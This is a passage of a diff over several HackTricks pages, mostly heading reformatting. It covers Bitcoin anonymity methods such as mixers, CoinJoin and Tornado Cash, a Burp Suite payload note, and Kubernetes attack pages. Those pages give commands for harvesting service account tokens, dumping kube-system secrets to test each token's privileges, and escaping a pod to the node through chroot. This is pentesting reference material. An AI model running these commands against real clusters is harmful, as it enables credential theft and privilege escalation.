* **Cash substitute:** Buy gift cards or similar and exchange them for bitcoin online.
|
||||||
* **Mining:** Mining is the most anonymous way to obtain bitcoin. This applies to solo-mining as [mining pools](https://en.bitcoin.it/wiki/Pooled\_mining) generally know the hasher's IP address.
|
* **Mining:** Mining is the most anonymous way to obtain bitcoin. This applies to solo-mining as [mining pools](https://en.bitcoin.it/wiki/Pooled\_mining) generally know the hasher's IP address.
|
||||||
* **Stealing:** In theory another way of obtaining anonymous bitcoin is to steal them.
|
* **Stealing:** In theory another way of obtaining anonymous bitcoin is to steal them.
|
||||||
|
|
||||||
### Mixers
|
## Mixers
|
||||||
|
|
||||||
A user would **send bitcoins to a mixing service** and the service would **send different bitcoins back to the user**, minus a fee. In theory an adversary observing the blockchain would be **unable to link** the incoming and outgoing transactions.
|
A user would **send bitcoins to a mixing service** and the service would **send different bitcoins back to the user**, minus a fee. In theory an adversary observing the blockchain would be **unable to link** the incoming and outgoing transactions.
|
||||||
|
|
||||||
However, the user needs to trust the mixing service to return the bitcoin and also to not be saving logs about the relations between the money received and sent.\
|
However, the user needs to trust the mixing service to return the bitcoin and also to not be saving logs about the relations between the money received and sent.\
|
||||||
Some other services can be also used as mixers, like Bitcoin casinos where you can send bitcoins and retrieve them later.
|
Some other services can be also used as mixers, like Bitcoin casinos where you can send bitcoins and retrieve them later.
|
||||||
|
|
||||||
### CoinJoin
|
## CoinJoin
|
||||||
|
|
||||||
**CoinJoin** will **mix several transactions of different users into just one** in order to make more **difficult** for an observer to find out **which input is related to which output**.\
|
**CoinJoin** will **mix several transactions of different users into just one** in order to make more **difficult** for an observer to find out **which input is related to which output**.\
|
||||||
This offers a new level of privacy, however, **some** **transactions** where some input and output amounts are correlated or are very different from the rest of the inputs and outputs **can still be correlated** by the external observer.
|
This offers a new level of privacy, however, **some** **transactions** where some input and output amounts are correlated or are very different from the rest of the inputs and outputs **can still be correlated** by the external observer.
|
||||||
|
|
@ -198,7 +199,7 @@ Examples of (likely) CoinJoin transactions IDs on bitcoin's blockchain are `402d
|
||||||
[**https://coinjoin.io/en**](https://coinjoin.io/en)\
|
[**https://coinjoin.io/en**](https://coinjoin.io/en)\
|
||||||
**Similar to coinjoin but better and for ethereum you have** [**Tornado Cash**](https://tornado.cash) **(the money is given from miners, so it jus appear in your waller).**
|
**Similar to coinjoin but better and for ethereum you have** [**Tornado Cash**](https://tornado.cash) **(the money is given from miners, so it jus appear in your waller).**
|
||||||
|
|
||||||
### PayJoin
|
## PayJoin
|
||||||
|
|
||||||
The type of CoinJoin discussed in the previous section can be easily identified as such by checking for the multiple outputs with the same value.
|
The type of CoinJoin discussed in the previous section can be easily identified as such by checking for the multiple outputs with the same value.
|
||||||
|
|
||||||
|
|
@ -213,42 +214,42 @@ It could be interpreted as a simple transaction paying to somewhere with leftove
|
||||||
|
|
||||||
If PayJoin transactions became even moderately used then it would make the **common-input-ownership heuristic be completely flawed in practice**. As they are undetectable we wouldn't even know whether they are being used today. As transaction surveillance companies mostly depend on that heuristic, as of 2019 there is great excitement about the PayJoin idea.
|
If PayJoin transactions became even moderately used then it would make the **common-input-ownership heuristic be completely flawed in practice**. As they are undetectable we wouldn't even know whether they are being used today. As transaction surveillance companies mostly depend on that heuristic, as of 2019 there is great excitement about the PayJoin idea.
|
||||||
|
|
||||||
## Bitcoin Privacy Good Practices
|
# Bitcoin Privacy Good Practices
|
||||||
|
|
||||||
### Wallet Synchronization
|
## Wallet Synchronization
|
||||||
|
|
||||||
Bitcoin wallets must somehow obtain information about their balance and history. As of late-2018 the most practical and private existing solutions are to use a **full node wallet** (which is maximally private) and **client-side block filtering** (which is very good).
|
Bitcoin wallets must somehow obtain information about their balance and history. As of late-2018 the most practical and private existing solutions are to use a **full node wallet** (which is maximally private) and **client-side block filtering** (which is very good).
|
||||||
|
|
||||||
* **Full node:** Full nodes download the entire blockchain which contains every on-chain [transaction](https://en.bitcoin.it/wiki/Transaction) that has ever happened in bitcoin. So an adversary watching the user's internet connection will not be able to learn which transactions or addresses the user is interested in.
|
* **Full node:** Full nodes download the entire blockchain which contains every on-chain [transaction](https://en.bitcoin.it/wiki/Transaction) that has ever happened in bitcoin. So an adversary watching the user's internet connection will not be able to learn which transactions or addresses the user is interested in.
|
||||||
* **Client-side block filtering:** Client-side block filtering works by having **filters** created that contains all the **addresses** for every transaction in a block. The filters can test whether an **element is in the set**; false positives are possible but not false negatives. A lightweight wallet would **download** all the filters for every **block** in the **blockchain** and check for matches with its **own** **addresses**. Blocks which contain matches would be downloaded in full from the peer-to-peer network, and those blocks would be used to obtain the wallet's history and current balance.
|
* **Client-side block filtering:** Client-side block filtering works by having **filters** created that contains all the **addresses** for every transaction in a block. The filters can test whether an **element is in the set**; false positives are possible but not false negatives. A lightweight wallet would **download** all the filters for every **block** in the **blockchain** and check for matches with its **own** **addresses**. Blocks which contain matches would be downloaded in full from the peer-to-peer network, and those blocks would be used to obtain the wallet's history and current balance.
|
||||||
|
|
||||||
### Tor
|
## Tor
|
||||||
|
|
||||||
Bitcoin network uses a peer-to-peer network, which means that other peers can learn your IP address. This is why it's recommend to **connect through Tor every time you want to interact with the bitcoin network**.
|
Bitcoin network uses a peer-to-peer network, which means that other peers can learn your IP address. This is why it's recommend to **connect through Tor every time you want to interact with the bitcoin network**.
|
||||||
|
|
||||||
### Avoiding address reuse
|
## Avoiding address reuse
|
||||||
|
|
||||||
**Addresses being used more than once is very damaging to privacy because that links together more blockchain transactions with proof that they were created by the same entity**. The most private and secure way to use bitcoin is to send a brand **new address to each person who pays you**. After the received coins have been spent the address should never be used again. Also, a brand new bitcoin address should be demanded when sending bitcoin. All good bitcoin wallets have a user interface which discourages address reuse.
|
**Addresses being used more than once is very damaging to privacy because that links together more blockchain transactions with proof that they were created by the same entity**. The most private and secure way to use bitcoin is to send a brand **new address to each person who pays you**. After the received coins have been spent the address should never be used again. Also, a brand new bitcoin address should be demanded when sending bitcoin. All good bitcoin wallets have a user interface which discourages address reuse.
|
||||||
|
|
||||||
### Multiple transactions
|
## Multiple transactions
|
||||||
|
|
||||||
**Paying** someone with **more than one on-chain transaction** can greatly reduce the power of amount-based privacy attacks such as amount correlation and round numbers. For example, if the user wants to pay 5 BTC to somebody and they don't want the 5 BTC value to be easily searched for, then they can send two transactions for the value of 2 BTC and 3 BTC which together add up to 5 BTC.
|
**Paying** someone with **more than one on-chain transaction** can greatly reduce the power of amount-based privacy attacks such as amount correlation and round numbers. For example, if the user wants to pay 5 BTC to somebody and they don't want the 5 BTC value to be easily searched for, then they can send two transactions for the value of 2 BTC and 3 BTC which together add up to 5 BTC.
|
||||||
|
|
||||||
### Change avoidance
|
## Change avoidance
|
||||||
|
|
||||||
Change avoidance is where transaction inputs and outputs are carefully chosen to not require a change output at all. **Not having a change output is excellent for privacy**, as it breaks change detection heuristics.
|
Change avoidance is where transaction inputs and outputs are carefully chosen to not require a change output at all. **Not having a change output is excellent for privacy**, as it breaks change detection heuristics.
|
||||||
|
|
||||||
### Multiple change outputs
|
## Multiple change outputs
|
||||||
|
|
||||||
If change avoidance is not an option then **creating more than one change output can improve privacy**. This also breaks change detection heuristics which usually assume there is only a single change output. As this method uses more block space than usual, change avoidance is preferable.
|
If change avoidance is not an option then **creating more than one change output can improve privacy**. This also breaks change detection heuristics which usually assume there is only a single change output. As this method uses more block space than usual, change avoidance is preferable.
|
||||||
|
|
||||||
## Monero
|
# Monero
|
||||||
|
|
||||||
When Monero was developed, the gaping need for **complete anonymity** was what it sought to resolve, and to a large extent, it has filled that void.
|
When Monero was developed, the gaping need for **complete anonymity** was what it sought to resolve, and to a large extent, it has filled that void.
|
||||||
|
|
||||||
## Ethereum
|
# Ethereum
|
||||||
|
|
||||||
### Gas
|
## Gas
|
||||||
|
|
||||||
Gas refers to the unit that measures the **amount** of **computational** **effort** required to execute specific operations on the Ethereum network. Gas refers to the **fee** required to successfully conduct a **transaction** on Ethereum.
|
Gas refers to the unit that measures the **amount** of **computational** **effort** required to execute specific operations on the Ethereum network. Gas refers to the **fee** required to successfully conduct a **transaction** on Ethereum.
|
||||||
|
|
||||||
|
|
@ -266,7 +267,7 @@ Additionally, Jordan can also set a max fee (`maxFeePerGas`) for the transaction
|
||||||
|
|
||||||
As the base fee is calculated by the network based on demand for block space, this last param: maxFeePerGas helps to control the maximum fee that is going to be payed.
|
As the base fee is calculated by the network based on demand for block space, this last param: maxFeePerGas helps to control the maximum fee that is going to be payed.
|
||||||
|
|
||||||
### Transactions
|
## Transactions
|
||||||
|
|
||||||
Notice that in the **Ethereum** network a transaction is performed between 2 addresses and these can be **user or smart contract addresses**.\
|
Notice that in the **Ethereum** network a transaction is performed between 2 addresses and these can be **user or smart contract addresses**.\
|
||||||
**Smart Contracts** are stored in the distributed ledger via a **special** **transaction**.
|
**Smart Contracts** are stored in the distributed ledger via a **special** **transaction**.
|
||||||
|
|
@ -286,7 +287,7 @@ A submitted transaction includes the following information:
|
||||||
|
|
||||||
Note that there isn't any field for the origin address, this is because this can be extrapolated from the signature.
|
Note that there isn't any field for the origin address, this is because this can be extrapolated from the signature.
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
* [https://en.wikipedia.org/wiki/Proof\_of\_stake](https://en.wikipedia.org/wiki/Proof\_of\_stake)
|
* [https://en.wikipedia.org/wiki/Proof\_of\_stake](https://en.wikipedia.org/wiki/Proof\_of\_stake)
|
||||||
* [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
* [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
||||||
|
|
@ -295,6 +296,7 @@ Note that there isn't any field for the origin address, this is because this can
|
||||||
* [https://ethereum.org/en/developers/docs/gas/](https://ethereum.org/en/developers/docs/gas/)
|
* [https://ethereum.org/en/developers/docs/gas/](https://ethereum.org/en/developers/docs/gas/)
|
||||||
* [https://en.bitcoin.it/wiki/Privacy](https://en.bitcoin.it/wiki/Privacy#Forced\_address\_reuse)
|
* [https://en.bitcoin.it/wiki/Privacy](https://en.bitcoin.it/wiki/Privacy#Forced\_address\_reuse)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -310,3 +312,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Burp Suite
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Basic Payloads
|
|
||||||
|
# Basic Payloads
|
||||||
|
|
||||||
* **Simple List:** Just a list containing an entry in each line
|
* **Simple List:** Just a list containing an entry in each line
|
||||||
* **Runtime File:** A list read in runtime (not loaded in memory). For supporting big lists.
|
* **Runtime File:** A list read in runtime (not loaded in memory). For supporting big lists.
|
||||||
|
|
@ -30,6 +31,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
[https://github.com/h3xstream/http-script-generator](https://github.com/h3xstream/http-script-generator)
|
[https://github.com/h3xstream/http-script-generator](https://github.com/h3xstream/http-script-generator)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -45,3 +47,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Kubernetes Enumeration
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Kubernetes Tokens
|
|
||||||
|
# Kubernetes Tokens
|
||||||
|
|
||||||
If you have compromised access to a machine the user may have access to some Kubernetes platform. The token is usually located in a file pointed by the **env var `KUBECONFIG`** or **inside `~/.kube`**.
|
If you have compromised access to a machine the user may have access to some Kubernetes platform. The token is usually located in a file pointed by the **env var `KUBECONFIG`** or **inside `~/.kube`**.
|
||||||
|
|
||||||
|
|
@ -24,7 +25,7 @@ In this folder you might find config files with **tokens and configurations to c
|
||||||
|
|
||||||
If you have compromised a pod inside a kubernetes environment, there are other places where you can find tokens and information about the current K8 env:
|
If you have compromised a pod inside a kubernetes environment, there are other places where you can find tokens and information about the current K8 env:
|
||||||
|
|
||||||
### Service Account Tokens
|
## Service Account Tokens
|
||||||
|
|
||||||
Before continuing, if you don't know what is a service in Kubernetes I would suggest you to [**follow this link and read at least the information about Kubernetes architecture**](../../pentesting/pentesting-kubernetes/#architecture)**.**
|
Before continuing, if you don't know what is a service in Kubernetes I would suggest you to [**follow this link and read at least the information about Kubernetes architecture**](../../pentesting/pentesting-kubernetes/#architecture)**.**
|
||||||
|
|
||||||
|
|
@ -59,15 +60,15 @@ Default location on **Minikube**:
|
||||||
|
|
||||||
* /var/lib/localkube/certs
|
* /var/lib/localkube/certs
|
||||||
|
|
||||||
### Hot Pods
|
## Hot Pods
|
||||||
|
|
||||||
_**Hot pods are**_ pods containing a privileged service account token. A privileged service account token is a token that has permission to do privileged tasks such as listing secrets, creating pods, etc.
|
_**Hot pods are**_ pods containing a privileged service account token. A privileged service account token is a token that has permission to do privileged tasks such as listing secrets, creating pods, etc.
|
||||||
|
|
||||||
## RBAC
|
# RBAC
|
||||||
|
|
||||||
If you don't know what is **RBAC**, [**read this section**](../../pentesting/pentesting-kubernetes/#cluster-hardening-rbac).
|
If you don't know what is **RBAC**, [**read this section**](../../pentesting/pentesting-kubernetes/#cluster-hardening-rbac).
|
||||||
|
|
||||||
## Enumeration CheatSheet
|
# Enumeration CheatSheet
|
||||||
|
|
||||||
In order to enumerate a K8s environment you need a couple of this:
|
In order to enumerate a K8s environment you need a couple of this:
|
||||||
|
|
||||||
|
|
@ -79,7 +80,7 @@ With those details you can **enumerate kubernetes**. If the **API** for some rea
|
||||||
|
|
||||||
However, usually the **API server is inside an internal network**, therefore you will need to **create a tunnel** through the compromised machine to access it from your machine, or you can **upload the** [**kubectl**](https://kubernetes.io/docs/tasks/tools/install-kubectl-linux/#install-kubectl-binary-with-curl-on-linux) binary, or use **`curl/wget/anything`** to perform raw HTTP requests to the API server.
|
However, usually the **API server is inside an internal network**, therefore you will need to **create a tunnel** through the compromised machine to access it from your machine, or you can **upload the** [**kubectl**](https://kubernetes.io/docs/tasks/tools/install-kubectl-linux/#install-kubectl-binary-with-curl-on-linux) binary, or use **`curl/wget/anything`** to perform raw HTTP requests to the API server.
|
||||||
|
|
||||||
### Differences between `list` and `get` verbs
|
## Differences between `list` and `get` verbs
|
||||||
|
|
||||||
With **`get`** permissions you can access information of specific assets (_`describe` option in `kubectl`_) API:
|
With **`get`** permissions you can access information of specific assets (_`describe` option in `kubectl`_) API:
|
||||||
|
|
||||||
|
|
@ -112,7 +113,7 @@ They open a streaming connection that returns you the full manifest of a Deploym
|
||||||
The following `kubectl` commands indicates just how to list the objects. If you want to access the data you need to use `describe` instead of `get`
|
The following `kubectl` commands indicates just how to list the objects. If you want to access the data you need to use `describe` instead of `get`
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
### Using curl
|
## Using curl
|
||||||
|
|
||||||
From inside a pod you can use several env variables:
|
From inside a pod you can use several env variables:
|
||||||
|
|
||||||
|
|
@ -125,7 +126,7 @@ export CACERT=${SERVICEACCOUNT}/ca.crt
|
||||||
alias kurl="curl --cacert ${CACERT} --header \"Authorization: Bearer ${TOKEN}\""
|
alias kurl="curl --cacert ${CACERT} --header \"Authorization: Bearer ${TOKEN}\""
|
||||||
```
|
```
|
||||||
|
|
||||||
### Using kubectl
|
## Using kubectl
|
||||||
|
|
||||||
Having the token and the address of the API server you use kubectl or curl to access it as indicated here:
|
Having the token and the address of the API server you use kubectl or curl to access it as indicated here:
|
||||||
|
|
||||||
|
|
@ -137,7 +138,7 @@ You can find an [**official kubectl cheatsheet here**](https://kubernetes.io/doc
|
||||||
|
|
||||||
To find the HTTP request that `kubectl` sends you can use the parameter `-v=8`
|
To find the HTTP request that `kubectl` sends you can use the parameter `-v=8`
|
||||||
|
|
||||||
### Current Configuration
|
## Current Configuration
|
||||||
|
|
||||||
{% tabs %}
|
{% tabs %}
|
||||||
{% tab title="Kubectl" %}
|
{% tab title="Kubectl" %}
|
||||||
|
|
@ -166,7 +167,7 @@ kubectl config set-credentials USER_NAME \
|
||||||
--auth-provider-arg=id-token=( your id_token )
|
--auth-provider-arg=id-token=( your id_token )
|
||||||
```
|
```
|
||||||
|
|
||||||
### Get Supported Resources
|
## Get Supported Resources
|
||||||
|
|
||||||
With this info you will know all the services you can list
|
With this info you will know all the services you can list
|
||||||
|
|
||||||
|
|
@ -179,7 +180,7 @@ k api-resources --namespaced=false #Resources NOT specific to a namespace
|
||||||
{% endtab %}
|
{% endtab %}
|
||||||
{% endtabs %}
|
{% endtabs %}
|
||||||
|
|
||||||
### Get Current Privileges
|
## Get Current Privileges
|
||||||
|
|
||||||
{% tabs %}
|
{% tabs %}
|
||||||
{% tab title="kubectl" %}
|
{% tab title="kubectl" %}
|
||||||
|
|
@ -214,7 +215,7 @@ You can learn more about **Kubernetes RBAC** in
|
||||||
[abusing-roles-clusterroles-in-kubernetes](abusing-roles-clusterroles-in-kubernetes/)
|
[abusing-roles-clusterroles-in-kubernetes](abusing-roles-clusterroles-in-kubernetes/)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Get Others roles
|
## Get Others roles
|
||||||
|
|
||||||
{% tabs %}
|
{% tabs %}
|
||||||
{% tab title="kubectl" %}
|
{% tab title="kubectl" %}
|
||||||
|
|
@ -232,7 +233,7 @@ kurl -k -v "https://$APISERVER/apis/authorization.k8s.io/v1/namespaces/eevee/clu
|
||||||
{% endtab %}
|
{% endtab %}
|
||||||
{% endtabs %}
|
{% endtabs %}
|
||||||
|
|
||||||
### Get namespaces
|
## Get namespaces
|
||||||
|
|
||||||
Kubernetes supports **multiple virtual clusters** backed by the same physical cluster. These virtual clusters are called **namespaces**.
|
Kubernetes supports **multiple virtual clusters** backed by the same physical cluster. These virtual clusters are called **namespaces**.
|
||||||
|
|
||||||
|
|
@ -250,7 +251,7 @@ kurl -k -v https://$APISERVER/api/v1/namespaces/
|
||||||
{% endtab %}
|
{% endtab %}
|
||||||
{% endtabs %}
|
{% endtabs %}
|
||||||
|
|
||||||
### Get secrets
|
## Get secrets
|
||||||
|
|
||||||
{% tabs %}
|
{% tabs %}
|
||||||
{% tab title="kubectl" %}
|
{% tab title="kubectl" %}
|
||||||
|
|
@ -275,7 +276,7 @@ If you can read secrets you can use the following lines to get the privileges re
|
||||||
for token in `k describe secrets -n kube-system | grep "token:" | cut -d " " -f 7`; do echo $token; k --token $token auth can-i --list; echo; done
|
for token in `k describe secrets -n kube-system | grep "token:" | cut -d " " -f 7`; do echo $token; k --token $token auth can-i --list; echo; done
|
||||||
```
|
```
|
||||||
|
|
||||||
### Get Service Accounts
|
## Get Service Accounts
|
||||||
|
|
||||||
As discussed at the begging of this page **when a pod is run a service account is usually assigned to it**. Therefore, listing the service accounts, their permissions and where are they running may allow a user to escalate privileges.
|
As discussed at the begging of this page **when a pod is run a service account is usually assigned to it**. Therefore, listing the service accounts, their permissions and where are they running may allow a user to escalate privileges.
|
||||||
|
|
||||||
|
|
@ -293,7 +294,7 @@ curl -k -v https://$APISERVER/api/v1/namespaces/{namespace}/serviceaccounts
|
||||||
{% endtab %}
|
{% endtab %}
|
||||||
{% endtabs %}
|
{% endtabs %}
|
||||||
|
|
||||||
### Get Deployments
|
## Get Deployments
|
||||||
|
|
||||||
The deployments specify the **components** that need to be **run**.
|
The deployments specify the **components** that need to be **run**.
|
||||||
|
|
||||||
|
|
@ -312,7 +313,7 @@ curl -v https://$APISERVER/api/v1/namespaces/<namespace>/deployments/
|
||||||
{% endtab %}
|
{% endtab %}
|
||||||
{% endtabs %}
|
{% endtabs %}
|
||||||
|
|
||||||
### Get Pods
|
## Get Pods
|
||||||
|
|
||||||
The Pods are the actual **containers** that will **run**.
|
The Pods are the actual **containers** that will **run**.
|
||||||
|
|
||||||
|
|
@ -331,7 +332,7 @@ curl -v https://$APISERVER/api/v1/namespaces/<namespace>/pods/
|
||||||
{% endtab %}
|
{% endtab %}
|
||||||
{% endtabs %}
|
{% endtabs %}
|
||||||
|
|
||||||
### Get Services
|
## Get Services
|
||||||
|
|
||||||
Kubernetes **services** are used to **expose a service in a specific port and IP** (which will act as load balancer to the pods that are actually offering the service). This is interesting to know where you can find other services to try to attack.
|
Kubernetes **services** are used to **expose a service in a specific port and IP** (which will act as load balancer to the pods that are actually offering the service). This is interesting to know where you can find other services to try to attack.
|
||||||
|
|
||||||
|
|
@ -350,7 +351,7 @@ curl -v https://$APISERVER/api/v1/namespaces/default/services/
|
||||||
{% endtab %}
|
{% endtab %}
|
||||||
{% endtabs %}
|
{% endtabs %}
|
||||||
|
|
||||||
### Get nodes
|
## Get nodes
|
||||||
|
|
||||||
Get all the **nodes configured inside the cluster**.
|
Get all the **nodes configured inside the cluster**.
|
||||||
|
|
||||||
|
|
@ -368,7 +369,7 @@ curl -v https://$APISERVER/api/v1/nodes/
|
||||||
{% endtab %}
|
{% endtab %}
|
||||||
{% endtabs %}
|
{% endtabs %}
|
||||||
|
|
||||||
### Get DaemonSets
|
## Get DaemonSets
|
||||||
|
|
||||||
**DaeamonSets** allows to ensure that a **specific pod is running in all the nodes** of the cluster (or in the ones selected). If you delete the DaemonSet the pods managed by it will be also removed.
|
**DaeamonSets** allows to ensure that a **specific pod is running in all the nodes** of the cluster (or in the ones selected). If you delete the DaemonSet the pods managed by it will be also removed.
|
||||||
|
|
||||||
|
|
@ -386,7 +387,7 @@ curl -v https://$APISERVER/apis/extensions/v1beta1/namespaces/default/daemonsets
|
||||||
{% endtab %}
|
{% endtab %}
|
||||||
{% endtabs %}
|
{% endtabs %}
|
||||||
|
|
||||||
### Get cronjob
|
## Get cronjob
|
||||||
|
|
||||||
Cron jobs allows to schedule using crontab like syntax the launch of a pod that will perform some action.
|
Cron jobs allows to schedule using crontab like syntax the launch of a pod that will perform some action.
|
||||||
|
|
||||||
|
|
@ -404,7 +405,7 @@ curl -v https://$APISERVER/apis/batch/v1beta1/namespaces/<namespace>/cronjobs
|
||||||
{% endtab %}
|
{% endtab %}
|
||||||
{% endtabs %}
|
{% endtabs %}
|
||||||
|
|
||||||
### Get "all"
|
## Get "all"
|
||||||
|
|
||||||
{% tabs %}
|
{% tabs %}
|
||||||
{% tab title="kubectl" %}
|
{% tab title="kubectl" %}
|
||||||
|
|
@ -414,7 +415,7 @@ k get all
|
||||||
{% endtab %}
|
{% endtab %}
|
||||||
{% endtabs %}
|
{% endtabs %}
|
||||||
|
|
||||||
### **Get Pods consumptions**
|
## **Get Pods consumptions**
|
||||||
|
|
||||||
{% tabs %}
|
{% tabs %}
|
||||||
{% tab title="kubectl" %}
|
{% tab title="kubectl" %}
|
||||||
|
|
@ -424,7 +425,7 @@ k top pod --all-namespaces
|
||||||
{% endtab %}
|
{% endtab %}
|
||||||
{% endtabs %}
|
{% endtabs %}
|
||||||
|
|
||||||
### Escaping from the pod
|
## Escaping from the pod
|
||||||
|
|
||||||
If you are able to create new pods you might be able to escape from them to the node. In order to do so you need to create a new pod using a yaml file, switch to the created pod and then chroot into the node's system. You can use already existing pods as reference for the yaml file since they display existing images and pathes.
|
If you are able to create new pods you might be able to escape from them to the node. In order to do so you need to create a new pod using a yaml file, switch to the created pod and then chroot into the node's system. You can use already existing pods as reference for the yaml file since they display existing images and pathes.
|
||||||
|
|
||||||
|
|
@ -479,10 +480,11 @@ chroot /root /bin/bash
|
||||||
|
|
||||||
Information obtained from: [Kubernetes Namespace Breakout using Insecure Host Path Volume — Part 1](https://blog.appsecco.com/kubernetes-namespace-breakout-using-insecure-host-path-volume-part-1-b382f2a6e216) [Attacking and Defending Kubernetes: Bust-A-Kube – Episode 1](https://www.inguardians.com/attacking-and-defending-kubernetes-bust-a-kube-episode-1/)
|
Information obtained from: [Kubernetes Namespace Breakout using Insecure Host Path Volume — Part 1](https://blog.appsecco.com/kubernetes-namespace-breakout-using-insecure-host-path-volume-part-1-b382f2a6e216) [Attacking and Defending Kubernetes: Bust-A-Kube – Episode 1](https://www.inguardians.com/attacking-and-defending-kubernetes-bust-a-kube-episode-1/)
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
{% embed url="https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-3" %}
|
{% embed url="https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-3" %}
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -498,3 +500,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Kubernetes Namespace Escalation
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,11 +16,12 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
In Kubernetes it's pretty common that somehow **you manage to get inside a namespace** (by stealing some user credentials or by compromising a pod). However, usually you will be interested in **escalating to a different namespace as more interesting things can be found there**.
|
In Kubernetes it's pretty common that somehow **you manage to get inside a namespace** (by stealing some user credentials or by compromising a pod). However, usually you will be interested in **escalating to a different namespace as more interesting things can be found there**.
|
||||||
|
|
||||||
Here are some techniques you can try to escape to a different namespace:
|
Here are some techniques you can try to escape to a different namespace:
|
||||||
|
|
||||||
### Abuse K8s privileges
|
## Abuse K8s privileges
|
||||||
|
|
||||||
Obviously if the account you have stolen have sensitive privileges over the namespace you can to escalate to, you can abuse actions like **creating pods** with service accounts in the NS, **executing** a shell in an already existent pod inside of the ns, or read the **secret** SA tokens.
|
Obviously if the account you have stolen have sensitive privileges over the namespace you can to escalate to, you can abuse actions like **creating pods** with service accounts in the NS, **executing** a shell in an already existent pod inside of the ns, or read the **secret** SA tokens.
|
||||||
|
|
||||||
|
|
@ -30,7 +31,7 @@ For more info about which privileges you can abuse read:
|
||||||
[abusing-roles-clusterroles-in-kubernetes](abusing-roles-clusterroles-in-kubernetes/)
|
[abusing-roles-clusterroles-in-kubernetes](abusing-roles-clusterroles-in-kubernetes/)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
### Escape to the node
|
## Escape to the node
|
||||||
|
|
||||||
If you can escape to the node either because you have compromised a pod and you can escape or because you ca create a privileged pod and escape you could do several things to steal other SAs tokens:
|
If you can escape to the node either because you have compromised a pod and you can escape or because you ca create a privileged pod and escape you could do several things to steal other SAs tokens:
|
||||||
|
|
||||||
|
|
@ -44,6 +45,8 @@ All these techniques are explained in:
|
||||||
[attacking-kubernetes-from-inside-a-pod.md](../../pentesting/pentesting-kubernetes/attacking-kubernetes-from-inside-a-pod.md)
|
[attacking-kubernetes-from-inside-a-pod.md](../../pentesting/pentesting-kubernetes/attacking-kubernetes-from-inside-a-pod.md)
|
||||||
{% endcontent-ref %}
|
{% endcontent-ref %}
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -59,3 +62,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Certificates
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
